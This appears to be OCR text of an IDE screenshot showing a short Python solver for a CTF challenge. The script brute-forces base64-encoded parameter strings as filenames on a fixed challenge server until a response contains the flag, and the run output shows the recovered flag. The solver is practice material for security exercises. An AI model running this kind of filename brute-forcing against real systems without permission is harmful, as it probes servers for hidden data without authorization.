 File Edit View Navigate Code Refactor Run Tools Git Window Help 6.3.1.py - kfc.py
Python bugku脚本 kfc.py kfc Git:
Project Project pwn1.py kfc.py zhuli.py hello.py crypto.py base32.py oh my note.py jieya.py baopo.py
Python C:\Users\bao\Desktop\代码文件\Python
.vscode
bugku脚本
19.py
20.py
36.1.py
36.py
38.py
39.py
EasySearch.py
kfc.py
pwn1.py
pwn2.py
q.txt
result.txt
sodirty.py
why.py
zhuli.py
公测1.py
公测2.py
buuctf
1 import requests
2 import base64
3 url = "http://202.38.93.111:10055/"
4 for i in range(1,32):
5 for j in range(97,103):
6 for y in range(97,102):
7 load = "1="+chr(j)+"&2="+chr(y)+"&3="+str(i)+"&4=0335-7168800&5=%E6%B5%B7%E8%B1%9A%E9%A6%86"
8 payload = base64.b64encode(load.encode("utf-8"))
9 payloads = payload.decode("utf-8")
10 request = url+payloads+".txt"
11 re = requests.get(request)
12 if "flag" in re.text:
13 print(load)
14 print(re.text)
for i in range(1,32) for j in range(97,103) for y in range(97,102)
Run: kfc
C:\Users\bao\Desktop\代码文件\Python\venv\Scripts\python.exe C:/Users/bao/Desktop/代码文件/Python/bugku脚本/kfc.py
1=b&2=e&3=14&4=0335-7168800&5=%E6%B5%B7%E8%B1%9A%E9%A6%86
flag{D0n7-5hare-ph0t05-ca5ua11y}